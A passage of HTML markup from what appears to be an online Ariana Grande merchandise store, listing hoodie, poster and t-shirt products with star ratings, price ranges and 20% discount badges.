           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ariana-grande.store/product/ariana-grande-hoodies-yours-truly-photo-hoodie-sa2709" class="capitalize hover:underline leading-3">Ariana Grande Hoodies - Yours Truly Photo Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="155">
    <a href="https://ariana-grande.store/product/ariana-grande-posters-ariana-grande-poster-8-am2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/442/conversions/9_ariana-grande-music-star-singer-beauty-c_variants-8-small.jpg?w=250&amp;h=250"
                alt="Ariana Grande Posters - Ariana Grande Poster 8"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ariana-grande.store/product/ariana-grande-posters-ariana-grande-poster-8-am2709" class="capitalize hover:underline leading-3">Ariana Grande Posters - Ariana Grande Poster 8</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="97">
    <a href="https://ariana-grande.store/product/ariana-grande-t-shirts-ariana-grande-print-casual-t-shirt-women-2021-al2909" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/328/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-small.jpg?w=250&amp;h=250"
                alt="Ariana Grande T-Shirts - Ariana Grande Print Casual T-shirt Women 2021"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ariana-grande.store/product/ariana-grande-t-shirts-ariana-grande-print-casual-t-shirt-women-2021-al2909" class="capitalize hover:underline leading-3">Ariana Grande T-Shirts - Ariana Grande Print Casual T-shirt Women 2021</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="94">
    <a href="https://ariana-grande.store/product/ariana-grande-t-shirts-ag-t-shirt-model-12-am2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/323/conversions/TEE-2-small.jpg?w=250&amp;h=250"
                alt="Ariana Grande T-Shirts - AG T-Shirt Model 12"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ariana-grande.store/product/ariana-grande-t-shirts-ag-t-shirt-model-12-am2709" class="capitalize hover:underline leading-3">Ariana Grande T-Shirts - AG T-Shirt Model 12</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
